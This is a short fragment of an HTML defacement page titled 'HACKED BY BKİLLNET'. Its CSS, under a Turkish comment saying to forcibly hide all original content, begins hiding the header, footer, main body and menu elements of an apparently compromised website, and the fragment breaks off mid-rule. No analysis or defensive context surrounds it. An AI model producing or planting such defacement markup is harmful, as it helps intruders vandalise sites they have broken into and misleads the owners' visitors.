
width, initial-scale=1,
maximum-scale=1, user-
scalable=no">
<title>HACKED BY
BKİLLNET</title>
<style>
/* 1. TÜM ORİJİNAL İÇERİĞİ
ZORLA GİZLE */
header, footer, main,
section, nav, .container,
#sp-main-body, #sp-menu {